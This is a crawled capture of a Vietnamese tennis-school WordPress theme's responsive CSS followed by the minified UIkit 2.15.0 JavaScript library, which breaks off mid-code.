 padding-left: 10px;
}
h1, .uk-h1 {
    font-size: 27px;
    line-height: 40px;
    margin:0px;
}
.ct_info ul li .top_info h3
{
 font-size:14px;
}
.ct_info ul li p {
    text-align: justify;
    line-height: 16px;
    font-size:12px;
}
.uk-article-title
{
   font-size:18px;
}
.uk-panel-box
{
 padding:0px;
}
.giao-vien li {
    height: 250px;
    border-right: 1px #54B847 solid;
    border-bottom:none;
    margin-bottom: 25px;
    clear: both;
    float: left;
    width: 29%;
    padding-left: 1%;
    padding-right: 1%;
}
.giao-vien li:nth-child(3)
{
  border-right:none;
}
.title-gv {
    width: 100%;
    float: left
}
.gv .uk-width-medium-1-3,.gv .uk-width-medium-2-3
{
 width:100%;
}
.giao-vien li
{
  float: left;
  clear: none;
}
.title-gv,.hm-articles
{
padding-left:0px;
}
.k_tennis {
    width: 95%;
}
.k_tennis .uk-panel-title
{
  font-size:14px;
}
.tm-top-b 
{
  margin-top:0px !important;
}
.ct_dk ul li {
    width: 47.6%;

   margin-left: 1%;
   margin-right: 1%;
}
}
@media (max-width: 768px) 
{
.uk-navbar-nav > li > a
 {
  padding: 0 6px;
  font-size:10px;
  height: 40px;
  line-height: 40px;
}
}
@media (max-width: 600px) 
{
   h1, .uk-h1 {
    font-size: 20px;
    line-height: 25px;}
  .ct_info ul
{
 padding-left:0px;
}
.ct_info ul li
{
  width:45%;
  margin-left:2%;
  margin-right:2%;
}
.ct_info ul li:nth-child(4) {
    border-bottom: 1px solid #444;
}
.tm-top-b
{
 margin-top:0px !important;
}
}
@media (max-width: 480px) 
{
 .ct_dk ul li
  {
   width:100%;
  }
 .tm-main
{
 padding:20px;
}
 .giao-vien li
{
  width:33.33%;
  border-right:none;
  padding:0;
  
}
.giao-vien img
{
  width:100%;
  padding:5px;
}
.title-gv
{
  padding:5px;
}
.main-content
{
  margin: 20px 0px;
 box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
  
}
.k_tennis
{
 width:100%;
}
.home .tm-sidebar-a
{
 padding:0 20px;
}
}
@media (max-width: 320px) 
{
.fb-page
{
  width:270px;
}
.giao-vien img
{
 width: 46%;
 height: auto;
}
.k_tennis
{
  width:100%;
}
.tm-sidebar-a 
{
 padding: 0px 10x;
}
  .hm-articles h2
{
  font-size:16px;
}
.hm-articles li a
{
  height:auto;
}
.hm-articles p
{
  font-size:12px;
}
   .ct_dk ul li {
    width: 100%;
    
}
 .ct_info ul li {
    width: 90%;
    margin-left: 5%;
    margin-right: 5%;
}
  .ct_info ul li {
    border-bottom: 1px solid #444;
}
   .ct_info ul li:nth-child(6) {
    border-bottom: none;
}
.giao-vien li {
    height: 120px;
    border-bottom: 1px #54B847 solid;
    width: 96%;
    margin-left:2%;
    margin-right:2%;
    border-right:none;
}
.title-gv {
    width: 48%;
    float: left;
    margin-left: 2%;
}
.tm-main
{
 padding-right:20px;
 
}

}
.khoa-hoc
{
 padding:0;
}
.khoa-hoc .uk-panel-title
{
  line-height:40px;
  text-align:center;
  background: #54B847 none repeat scroll 0% 0%;
  color: rgb(255, 255, 255);
  font-weight: 900;
}

.khoa-hoc .uk-nav-side
{
  margin:0px;
  padding-bottom: 20px;
}
.tm-content .uk-article-title
{
 color: #670000;
 font-family: "Times New Roman", Times, serif;
 font-size: 25px;
 line-height: 35px;
 border-bottom:1px #54B847 solid;
 margin-top:10px;
}
.tm-content .uk-article
{
  padding: 0px 20px 20px;
}
.uk-animation-slide-right h1
{
  margin-bottom: 40px;
  color: rgb(84, 184, 71);
  font-family: arial;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: bold;
}
.home .uk-grid:not(.uk-grid-preserve) + .uk-grid {
    margin-top: 0px;
}
._2p3a
{
  width:300px !important;
}
.tm-block-bottom
{
  background: #54b847;
}
.facebook
{
  height:250px;
}
.main-content
{
  text-align:justify;
  line-height:30px;

}
.main-content p
{
  color: rgb(23, 110, 54);
}
.tm-sidebar-a a
{
  font-weight: 600;
  color: rgb(84, 184, 71);
}
.tm-sidebar-a a:hover
{
color:#FFF;
}
.noi-dung
{
  padding:20px 20px;
}
.hm-articles li:nth-child(4)
{
 clear:both;
}
.title-color
{
  box-shadow: 0 0 0 1px rgba(69, 176, 22, 0.6), 0 4px 10px rgb(37, 165, 48);
}

@media (max-width: 320px) 
{
.home .tm-sidebar-a {
    padding: 0px 10px;
}

}
.wpcf7-text,.wpcf7-number
{
  line-height:20px;
  border-radius:5px;
  padding-left:5px;
  border: 1px #54B847 solid;
  height:30px;
  width:90%;
}
.wpcf7-submit
{
  border-radius: 3px;
border: 1px solid rgb(51, 51, 51);
padding: 5px;
color: rgb(255, 255, 255);
background: #54B847;
}
.from-dk
{
  padding-left:20px;
}
.pt-cv-title a 
{
 color: #9c3318;
}

--- FILE ---
content_type: text/javascript
request_url: https://daytennis.com.vn/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/uikit.js
body_size: 14399
content:
(function(core){if(typeof define=="function"&&define.amd){define("uikit",function(){var uikit=window.UIkit||core(window,window.jQuery,window.document);uikit.load=function(res,req,onload,config){var resources=res.split(","),load=[],i,base=(config.config&&config.config.uikit&&config.config.uikit.base?config.config.uikit.base:"").replace(/\/+$/g,"");if(!base){throw new Error("Please define base path to UIkit in the requirejs config.")}for(i=0;i<resources.length;i+=1){var resource=resources[i].replace(/\./g,"/");load.push(base+"/components/"+resource)}req(load,function(){onload(uikit)})};return uikit})}if(!window.jQuery){throw new Error("UIkit requires jQuery")}if(window&&window.jQuery){core(window,window.jQuery,window.document)}})(function(global,$,doc){"use strict";var UI={},_UI=window.UIkit;UI.version="2.15.0";UI._prefix="uk";UI.noConflict=function(prefix){if(_UI){window.UIkit=_UI;$.UIkit=_UI;$.fn.uk=_UI.fn}if(prefix){}UI._prefix=prefix;return UI};UI.prefix=function(str){return typeof str=="string"?str.replace(/@/g,UI._prefix):str};UI.$=function(){if(arguments[0]&&typeof arguments[0]=="string"){arguments[0]=UI.prefix(arguments[0])}var obj=$.apply($,arguments),i;if(!obj.length){return obj}["find","filter","closest","attr","parent","parents","children","addClass","removeClass","toggleClass","hasClass","is","on","one"].forEach(function(m){var method=obj[m],result,collections=["find","filter","parent","parents","children","closest"];obj[m]=function(){for(i=0;i<arguments.length;i++){if(typeof arguments[i]=="string"){arguments[i]=UI.prefix(arguments[i])}}result=method.apply(this,arguments);return collections.indexOf(m)>-1?UI.$(result):result};return obj});return obj};UI.$doc=UI.$(document);UI.$win=UI.$(window);UI.$html=UI.$("html");UI.fn=function(command,options){var args=arguments,cmd=command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),component=cmd[1],method=cmd[2];if(!UI[component]){$.error("UIkit component ["+component+"] does not exist.");return this}return this.each(function(){var $this=$(this),data=$this.data(component);if(!data)$this.data(component,data=UI[component](this,method?undefined:options));if(method)data[method].apply(data,Array.prototype.slice.call(args,1))})};UI.support={};UI.support.transition=function(){var transitionEnd=function(){var element=doc.body||doc.documentElement,transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},name;for(name in transEndEventNames){if(element.style[name]!==undefined)return transEndEventNames[name]}}();return transitionEnd&&{end:transitionEnd}}();UI.support.animation=function(){var animationEnd=function(){var element=doc.body||doc.documentElement,animEndEventNames={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"},name;for(name in animEndEventNames){if(element.style[name]!==undefined)return animEndEventNames[name]}}();return animationEnd&&{end:animationEnd}}();UI.support.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(callback){setTimeout(callback,1e3/60)};UI.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||global.DocumentTouch&&document instanceof global.DocumentTouch||global.navigator.msPointerEnabled&&global.navigator.msMaxTouchPoints>0||global.navigator.pointerEnabled&&global.navigator.maxTouchPoints>0||false;UI.support.mutationobserver=global.MutationObserver||global.WebKitMutationObserver||null;UI.Utils={};UI.Utils.str2json=function(str){return str.replace(/([\$\w]+)\s*:/g,function(_,$1){return'"'+$1+'":'}).replace(/'([^']+)'/g,function(_,$1){return'"'+$1+'"'})};UI.Utils.debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}};UI.Utils.removeCssRules=function(selectorRegEx){var idx,idxs,stylesheet,_i,_j,_k,_len,_len1,_len2,_ref;if(!selectorRegEx)return;setTimeout(function(){try{_ref=document.styleSheets;for(_i=0,_len=_ref.length;_i<_len;_i++){stylesheet=_ref[_i];idxs=[];stylesheet.cssRules=stylesheet.cssRules;for(idx=_j=0,_len1=stylesheet.cssRules.length;_j<_len1;idx=++_j){if(stylesheet.cssRules[idx].type===CSSRule.STYLE_RULE&&selectorRegEx.test(stylesheet.cssRules[idx].selectorText)){idxs.unshift(idx)}}for(_k=0,_len2=idxs.length;_k<_len2;_k++){stylesheet.deleteRule(idxs[_k])}}}catch(_error){}},0)};UI.Utils.isInView=function(element,options){var $element=$(element);if(!$element.is(":visible")){return false}var window_left=UI.$win.scrollLeft(),window_top=UI.$win.scrollTop(),offset=$element.offset(),left=offset.left,top=offset.top;options=$.extend({topoffset:0,leftoffset:0},options);if(top+$element.height()>=window_top&&top-options.topoffset<=window_top+UI.$win.height()&&left+$element.width()>=window_left&&left-options.leftoffset<=window_left+UI.$win.width()){return true}else{return false}};UI.Utils.checkDisplay=function(context,initanimation){var elements=UI.$("[data-@-margin], [data-@-grid-match], [data-@-grid-margin], [data-@-check-display]",context||document),animated;if(context&&!elements.length){elements=$(context)}elements.trigger("display.uk.check");if(initanimation){if(typeof initanimation!="string"){initanimation=UI.prefix('[class*="@-animation-"]')}elements.find(initanimation).each(function(){var ele=UI.$(this),cls=ele.attr("class"),anim=cls.match(/uk\-animation\-(.+)/);ele.removeClass(anim[0]).width();ele.addClass(anim[0])})}return elements};UI.Utils.options=function(string){if($.isPlainObject(string))return string;var start=string?string.indexOf("{"):-1,options={};if(start!=-1){try{options=JSON.parse(UI.Utils.str2json(string.substr(start)))}catch(e){}}return options};UI.Utils.animate=function(element,cls){var d=$.Deferred();element=UI.$(element);cls=UI.prefix(cls);element.css("display","none").addClass(cls).one(UI.support.animation.end,function(){element.removeClass(cls);d.resolve()}).width();element.css("display","");return d.promise()};UI.Utils.uid=function(prefix){return(prefix||"id")+(new Date).getTime()+"RAND"+Math.ceil(Math.random()*1e5)};UI.Utils.template=function(str,data){var tokens=str.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),i=0,toc,cmd,prop,val,fn,output=[],openblocks=0;while(i<tokens.length){toc=tokens[i];if(toc.match(/\{\{\s*(.+?)\s*\}\}/)){i=i+1;toc=tokens[i];cmd=toc[0];prop=toc.substring(toc.match(/^(\^|\#|\!|\~|\:)/)?1:0);switch(cmd){case"~":output.push("for(var $i=0;$i<"+prop+".length;$i++) { var $item = "+prop+"[$i];");openblocks++;break;case":":output.push("for(var $key in "+prop+") { var $val = "+prop+"[$key];");openblocks++;break;case"#":output.push("if("+prop+") {");openblocks++;break;case"^":output.push("if(!"+prop+") {");openblocks++;break;case"/":output.push("}");openblocks--;break;case"!":output.push("__ret.push("+prop+");");break;default:output.push("__ret.push(escape("+prop+"));");break}}else{output.push("__ret.push('"+toc.replace(/\'/g,"\\'")+"');")}i=i+1}fn=new Function("$data",["var __ret = [];","try {","with($data){",!openblocks?output.join(""):'__ret = ["Not all blocks are closed correctly."]',"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n"));return data?fn(data):fn};UI.Utils.events={};UI.Utils.events.click=UI.support.touch?"tap":"click";window.UIkit=UI;$.UIkit=UI;$.fn.uk=UI.fn;UI.langdirection=UI.$html.attr("dir")=="rtl"?"right":"left";UI.components={};UI.component=function(name,def){var fn=function(element,options){var $this=this;this.UIkit=UI;this.element=element?UI.$(element):null;this.options=$.extend(true,{},this.defaults,options);this.plugins={};if(this.element){this.element.data(name,this)}this.init();(this.options.plugins.length?this.options.plugins:Object.keys(fn.plugins)).forEach(function(plugin){if(fn.plugins[plugin].init){fn.plugins[plugin].init($this);$this.plugins[plugin]=true}});this.trigger("init.uk.component",[name,this]);return this};fn.plugins={};$.extend(true,fn.prototype,{defaults:{plugins:[]},boot:function(){},init:function(){},on:function(a1,a2,a3){return UI.$(this.element||this).on(a1,a2,a3)},one:function(a1,a2,a3){return UI.$(this.element||this).one(a1,a2,a3)},off:function(evt){return UI.$(this.element||this).off(evt)},trigger:function(evt,params){return UI.$(this.element||this).trigger(evt,params)},find:function(selector){return UI.$(this.element?this.element:[]).find(selector)},proxy:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=function(){return obj[method].apply(obj,arguments)}})},mixin:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=obj[method].bind($this)})}},def);this.components[name]=fn;this[name]=function(){var element,options;if(arguments.length){switch(arguments.length){case 1:if(typeof arguments[0]==="string"||arguments[0].nodeType||arguments[0]instanceof jQuery){element=$(arguments[0])}else{options=arguments[0]}break;case 2:element=$(arguments[0]);options=arguments[1];break}}if(element&&element.data(name)){return element.data(name)}return new UI.components[name](element,options)};if(UI.domready){UI.component.boot(name)}return fn};UI.plugin=function(component,name,def){this.components[component].plugins[name]=def};UI.component.boot=function(name){if(UI.components[name].prototype&&UI.components[name].prototype.boot&&!UI.components[name].booted){UI.components[name].prototype.boot.apply(UI,[]);UI.components[name].booted=true}};UI.component.bootComponents=function(){for(var component in UI.components){UI.component.boot(component)}};UI.domObservers=[];UI.domready=false;UI.ready=function(fn){UI.domObservers.push(fn);if(UI.domready){fn(document)}};UI.on=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc)}return UI.$doc.on(a1,a2,a3)};UI.one=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc);return UI.$doc}return UI.$doc.one(a1,a2,a3)};UI.trigger=function(evt,params){return UI.$doc.trigger(evt,params)};UI.domObserve=function(selector,fn){if(!UI.support.mutationobserver)return;fn=fn||function(){};UI.$(selector).each(function(){var element=this,$element=UI.$(element);if($element.data("observer")){return}try{var observer=new UI.support.mutationobserver(UI.Utils.debounce(function(mutations){fn.apply(element,[]);$element.trigger("changed.uk.dom")},50));observer.observe(element,{childList:true,subtree:true});$element.data("observer",observer)}catch(e){}})};$(function(){UI.$body=UI.$("body");UI.ready(function(context){UI.domObserve("[data-@-observe]")});UI.on("ready.uk.dom",function(){UI.domObservers.forEach(function(fn){fn(document)});if(UI.domready)UI.Utils.checkDisplay(document)});UI.on("changed.uk.dom",function(e){var ele=e.target;UI.domObservers.forEach(function(fn){fn(ele)});UI.Utils.checkDisplay(ele)});UI.trigger("beforeready.uk.dom");UI.component.bootComponents();setInterval(function(){var memory={x:window.pageXOffset,y:window.pageYOffset},dir;var fn=function(){if(memory.x!=window.pageXOffset||memory.y!=window.pageYOffset){dir={x:0,y:0};if(window.pageXOffset!=memory.x)dir.x=window.pageXOffset>memory.x?1:-1;if(window.pageYOffset!=memory.y)dir.y=window.pageYOffset>memory.y?1:-1;memory={dir:dir,x:window.pageXOffset,y:window.pageYOffset};UI.$doc.trigger("scrolling.uk.document",[memory])}};if(UI.support.touch){UI.$html.on("touchmove touchend MSPointerMove MSPointerUp pointermove pointerup",fn)}if(memory.x||memory.y)fn();return fn}(),15);UI.trigger("ready.uk.dom");if(UI.support.touch){if(navigator.userAgent.match(/(iPad|iPhone|iPod)/g)){UI.$win.on("load orientationchange resize",UI.Utils.debounce(function(){var fn=function(){$(UI.prefix(".@-height-viewport")).css("height",window.innerHeight);return fn};return fn()}(),100))}}UI.trigger("afterready.uk.dom");UI.domready=true});UI.$html.addClass(UI.support.touch?"@-touch":"@-notouch");if(UI.support.touch){var hoverset=false,exclude,selector=".@-overlay, .@-overlay-toggle, .@-caption-toggle, .@-animation-hover, .@-has-hover";UI.$html.on("touchstart MSPointerDown pointerdown",selector,function(){if(hoverset)UI.$(".@-hover").removeClass("@-hover");hoverset=UI.$(this).addClass("@-hover")}).on("touchend MSPointerUp pointerup",function(e){exclude=UI.$(e.target).parents(selector);if(hoverset)hoverset.not(exclude).removeClass("@-hover")})}return UI});(function($){if($.fn.swipeLeft){return}var touch={},touchTimeout,tapTimeout,swipeTimeout,longTapTimeout,longTapDelay=750,gesture;function swipeDirection(x1,x2,y1,y2){return Math.abs(x1-x2)>=Math.abs(y1-y2)?x1-x2>0?"Left":"Right":y1-y2>0?"Up":"Down"}function longTap(){longTapTimeout=null;if(touch.last){touch.el.trigger("longTap");touch={}}}function cancelLongTap(){if(longTapTimeout)clearTimeout(longTapTimeout);longTapTimeout=null}function cancelAll(){if(touchTimeout)clearTimeout(touchTimeout);if(tapTimeout)clearTimeout(tapTimeout);if(swipeTimeout)clearTimeout(swipeTimeout);if(longTapTimeout)clearTimeout(longTapTimeout);touchTimeout=tapTimeout=swipeTimeout=longTapTimeout=null;touch={}}function isPrimaryTouch(event){return event.pointerType==event.MSPOINTER_TYPE_TOUCH&&event.isPrimary}$(function(){var now,delta,deltaX=0,deltaY=0,firstTouch;if("MSGesture"in window){gesture=new MSGesture;gesture.target=document.body}$(document).on("MSGestureEnd gestureend",function(e){var swipeDirectionFromVelocity=e.originalEvent.velocityX>1?"Right":e.originalEvent.velocityX<-1?"Left":e.originalEvent.velocityY>1?"Down":e.originalEvent.velocityY<-1?"Up":null;if(swipeDirectionFromVelocity){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirectionFromVelocity)}}).on("touchstart MSPointerDown pointerdown",function(e){if(e.type=="MSPointerDown"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerDown"||e.type=="pointerdown"?e:e.originalEvent.touches[0];now=Date.now();delta=now-(touch.last||now);touch.el=$("tagName"in firstTouch.target?firstTouch.target:firstTouch.target.parentNode);if(touchTimeout)clearTimeout(touchTimeout);touch.x1=firstTouch.pageX;touch.y1=firstTouch.pageY;if(delta>0&&delta<=250)touch.isDoubleTap=true;touch.last=now;longTapTimeout=setTimeout(longTap,longTapDelay);if(gesture&&(e.type=="MSPointerDown"||e.type=="pointerdown"||e.type=="touchstart")){gesture.addPointer(e.originalEvent.pointerId)}}).on("touchmove MSPointerMove pointermove",function(e){if(e.type=="MSPointerMove"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerMove"||e.type=="pointermove"?e:e.originalEvent.touches[0];cancelLongTap();touch.x2=firstTouch.pageX;touch.y2=firstTouch.pageY;deltaX+=Math.abs(touch.x1-touch.x2);deltaY+=Math.abs(touch.y1-touch.y2)}).on("touchend MSPointerUp pointerup",function(e){if(e.type=="MSPointerUp"&&!isPrimaryTouch(e.originalEvent))return;cancelLongTap();if(touch.x2&&Math.abs(touch.x1-touch.x2)>30||touch.y2&&Math.abs(touch.y1-touch.y2)>30){swipeTimeout=setTimeout(function(){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirection(touch.x1,touch.x2,touch.y1,touch.y2));touch={}},0)}else if("last"in touch){if(isNaN(deltaX)||deltaX<30&&deltaY<30){tapTimeout=setTimeout(function(){var event=$.Event("tap");event.cancelTouch=cancelAll;touch.el.trigger(event);if(touch.isDoubleTap){touch.el.trigger("doubleTap");touch={}}else{touchTimeout=setTimeout(function(){touchTimeout=null;touch.el.trigger("singleTap");touch={}},250)}},0)}else{touch={}}deltaX=deltaY=0}}).on("touchcancel MSPointerCancel",cancelAll);$(window).on("scroll",cancelAll)});["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(eventName){$.fn[eventName]=function(callback){return $(this).on(eventName,callback)}})})(jQuery);(function($,UI){"use strict";var stacks=[];UI.component("stackMargin",{defaults:{cls:"@-margin-small-top"},boot:function(){UI.ready(function(context){UI.$("[data-@-margin]",context).each(function(){var ele=UI.$(this),obj;if(!ele.data("stackMargin")){obj=UI.stackMargin(ele,UI.Utils.options(ele.attr("data-@-margin")))}})})},init:function(){var $this=this;this.columns=this.element.children();if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.process()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,20)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.process()});this.on("display.uk.check",function(e){$this.columns=$this.element.children();if(this.element.is(":visible"))this.process()}.bind(this));stacks.push(this)},process:function(){var $this=this;this.revert();var skip=false,firstvisible=this.columns.filter(":visible:first"),offset=firstvisible.length?firstvisible.position().top+firstvisible.outerHeight()-1:false;if(offset===false)return;this.columns.each(function(){var column=UI.$(this);if(column.is(":visible")){if(skip){column.addClass($this.options.cls)}else{if(column.position().top>=offset){skip=column.addClass($this.options.cls)}}}});return this},revert:function(){this.columns.removeClass(this.options.cls);return this}});UI.ready(function(){var iframes=[],check=function(){iframes.forEach(function(iframe){if(!iframe.is(":visible"))return;var width=iframe.parent().width(),iwidth=iframe.data("width"),ratio=width/iwidth,height=Math.floor(ratio*iframe.data("height"));iframe.css({height:width<iwidth?height:iframe.data("height")})})};UI.$win.on("resize",UI.Utils.debounce(check,15));return function(context){UI.$("iframe.@-responsive-width",context).each(function(){var iframe=$(this);if(!iframe.data("responsive")&&iframe.attr("width")&&iframe.attr("height")){iframe.data("width",iframe.attr("width"));iframe.data("height",iframe.attr("height"));iframe.data("responsive",true);iframes.push(iframe)}});check()}}())})(jQuery,UIkit);(function($,UI){"use strict";UI.component("smoothScroll",{boot:function(){UI.$html.on("click.smooth-scroll.uikit","[data-@-smooth-scroll]",function(e){var ele=UI.$(this);if(!ele.data("smoothScroll")){var obj=UI.smoothScroll(ele,UI.Utils.options(ele.attr("data-@-smooth-scroll")));ele.trigger("click")}return false})},init:function(){var $this=this;this.on("click",function(e){e.preventDefault();scrollToElement(UI.$(this.hash).length?UI.$(this.hash):UI.$("body"),$this.options)})}});function scrollToElement(ele,options){options=$.extend({duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},options);var target=ele.offset().top-options.offset,docheight=UI.$doc.height(),winheight=window.innerHeight;if(target+winheight>docheight){target=docheight-winheight}UI.$("html,body").stop().animate({scrollTop:target},options.duration,options.transition).promise().done(options.complete)}UI.Utils.scrollToElement=scrollToElement;if(!$.easing.easeOutExpo){$.easing.easeOutExpo=function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b}}})(jQuery,UIkit);(function($,UI){"use strict";var $win=UI.$win,$doc=UI.$doc,scrollspies=[],checkScrollSpy=function(){for(var i=0;i<scrollspies.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspies[i].check])}};UI.component("scrollspy",{defaults:{cls:"@-scrollspy-inview",initcls:"@-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:false,delay:0},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpy);$win.on("resize orientationchange",UI.Utils.debounce(checkScrollSpy,50));UI.ready(function(context){UI.$("[data-@-scrollspy]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspy")){var obj=UI.scrollspy(element,UI.Utils.options(element.attr("data-@-scrollspy")))}})})},init:function(){var $this=this,idle,inviewstate,initinview,fn=function(){var inview=UI.Utils.isInView($this.element,$this.options);if(inview&&!inviewstate){if(idle)clearTimeout(idle);if(!initinview){$this.element.addClass($this.options.initcls);$this.offset=$this.element.offset();initinview=true;$this.trigger("init.uk.scrollspy")}idle=setTimeout(function(){if(inview){$this.element.addClass("@-scrollspy-inview").addClass($this.options.cls).width()}},$this.options.delay);inviewstate=true;$this.trigger("inview.uk.scrollspy")}if(!inview&&inviewstate&&$this.options.repeat){$this.element.removeClass("@-scrollspy-inview").removeClass($this.options.cls);inviewstate=false;$this.trigger("outview.uk.scrollspy")}};fn();this.check=fn;scrollspies.push(this)}});var scrollspynavs=[],checkScrollSpyNavs=function(){for(var i=0;i<scrollspynavs.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspynavs[i].check])}};UI.component("scrollspynav",{defaults:{cls:"@-active",closest:false,topoffset:0,leftoffset:0,smoothscroll:false},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpyNavs);$win.on("resize orientationchange",UI.Utils.debounce(checkScrollSpyNavs,50));UI.ready(function(context){UI.$("[data-@-scrollspy-nav]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspynav")){var obj=UI.scrollspynav(element,UI.Utils.options(element.attr("data-@-scrollspy-nav")))}})})},init:function(){var ids=[],links=this.find("a[href^='#']").each(function(){ids.push($(this).attr("href"))}),targets=$(ids.join(",")),clsActive=UI.prefix(this.options.cls),clsClosest=UI.prefix(this.options.closest||this.options.closest);var $this=this,inviews,fn=function(){inviews=[];for(var i=0;i<targets.length;i++){if(UI.Utils.isInView(targets.eq(i),$this.options)){inviews.push(targets.eq(i))}}if(inviews.length){var navitems,scrollTop=$win.scrollTop(),target=function(){for(var i=0;i<inviews.length;i++){if(inviews[i].offset().top>=scrollTop){return inviews[i]}}}();if(!target)return;if($this.options.closest){links.closest(clsClosest).removeClass(clsActive);navitems=links.filter("a[href='#"+target.attr("id")+"']").closest(clsClosest).addClass(clsActive)}else{navitems=links.removeClass(clsActive).filter("a[href='#"+target.attr("id")+"']").addClass(clsActive)}$this.element.trigger("inview.uk.scrollspynav",[target,navitems])}};if(this.options.smoothscroll&&UI.smoothScroll){links.each(function(){UI.smoothScroll(this,$this.options.smoothscroll)})}fn();this.element.data("scrollspynav",this);this.check=fn;scrollspynavs.push(this)}})})(jQuery,UIkit);(function(global,$,UI){"use strict";var togglers=[];UI.component("toggle",{defaults:{target:false,cls:"@-hidden",animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-@-toggle]",context).each(function(){var ele=UI.$(this);if(!ele.data("toggle")){var obj=UI.toggle(ele,UI.Utils.options(ele.attr("data-@-toggle")))}});setTimeout(function(){togglers.forEach(function(toggler){toggler.getTogglers()})},0)})},init:function(){var $this=this;this.getTogglers();this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle()});togglers.push(this)},toggle:function(){if(!this.totoggle.length)return;if(this.options.animation&&UI.support.animation){var $this=this,animations=UI.prefix(this.options.animation).split(",");if(animations.length==1){animations[1]=animations[0]}animations[0]=animations[0].trim();animations[1]=animations[1].trim();this.totoggle.css("animation-duration",this.options.duration+"ms");if(this.totoggle.hasClass(this.options.cls)){this.totoggle.toggleClass(this.options.cls);this.totoggle.each(function(){UI.Utils.animate(this,animations[0]).then(function(){$(this).css("animation-duration","");UI.Utils.checkDisplay(this)})})}else{this.totoggle.each(function(){UI.Utils.animate(this,animations[1]+" @-animation-reverse").then(function(){UI.$(this).toggleClass($this.options.cls).css("animation-duration","");UI.Utils.checkDisplay(this)}.bind(this))})}}else{this.totoggle.toggleClass(this.options.cls);UI.Utils.checkDisplay(this.totoggle)}},getTogglers:function(){this.totoggle=this.options.target?UI.$(this.options.target):[]}})})(this,jQuery,UIkit);(function($,UI){"use strict";UI.component("alert",{defaults:{fade:true,duration:200,trigger:".@-alert-close"},boot:function(){UI.$html.on("click.alert.uikit","[data-@-alert]",function(e){var ele=UI.$(this);if(!ele.data("alert")){var alert=UI.alert(ele,UI.Utils.options(ele.attr("data-@-alert")));if(UI.$(e.target).is(alert.options.trigger)){e.preventDefault();alert.close()}}})},init:function(){var $this=this;this.on("click",this.options.trigger,function(e){e.preventDefault();$this.close()})},close:function(){var element=this.trigger("close.uk.alert"),removeElement=function(){this.trigger("closed.uk.alert").remove()}.bind(this);if(this.options.fade){element.css("overflow","hidden").css("max-height",element.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,"margin-top":0,"margin-bottom":0},this.options.duration,removeElement)}else{removeElement()}}})})(jQuery,UIkit);(function($,UI){"use strict";UI.component("buttonRadio",{defaults:{target:".@-button"},boot:function(){UI.$html.on("click.buttonradio.uikit","[data-@-button-radio]",function(e){var ele=UI.$(this);if(!ele.data("buttonRadio")){var obj=UI.buttonRadio(ele,UI.Utils.options(ele.attr("data-@-button-radio"))),target=UI.$(e.target);if(target.is(obj.options.target)){target.trigger("click")}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){var ele=UI.$(this);if(ele.is('a[href="#"]'))e.preventDefault();$this.find($this.options.target).not(ele).removeClass(UI.prefix("@-active")).blur();$this.trigger("change.uk.button",[ele.addClass("@-active")])})},getSelected:function(){return this.find(".@-active")}});UI.component("buttonCheckbox",{defaults:{target:".@-button"},boot:function(){UI.$html.on("click.buttoncheckbox.uikit","[data-@-button-checkbox]",function(e){var ele=UI.$(this);if(!ele.data("buttonCheckbox")){var obj=UI.buttonCheckbox(ele,UI.Utils.options(ele.attr("data-@-button-checkbox"))),target=UI.$(e.target);if(target.is(obj.options.target)){ele.trigger("change.uk.button",[target.toggleClass("@-active").blur()])}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){if($(this).is('a[href="#"]'))e.preventDefault();$this.trigger("change.uk.button",[UI.$(this).toggleClass("@-active").blur()])})},getSelected:function(){return 